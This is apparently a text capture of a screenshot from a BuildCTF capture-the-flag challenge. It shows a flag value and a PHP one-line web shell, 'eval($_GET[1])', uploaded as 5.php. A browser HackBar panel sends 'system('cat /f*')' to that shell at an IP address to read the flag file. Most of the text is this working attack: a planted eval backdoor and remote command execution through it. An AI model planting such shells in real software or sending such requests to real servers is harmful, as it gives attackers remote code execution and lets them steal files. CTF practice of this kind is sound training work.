 php highlight_file(__FILE__);eval($_GET[1]);?> BuildCTF{670a49e4-7883-4687-affb-7501bf1a3733} # 将 GZCTF_FLAG 的值保存到 /flag 文件中 echo "$GZCTF_FLAG" > /flag #
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://27.25.151.80:43831/uploads/5.php?1=system('cat /f*');
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1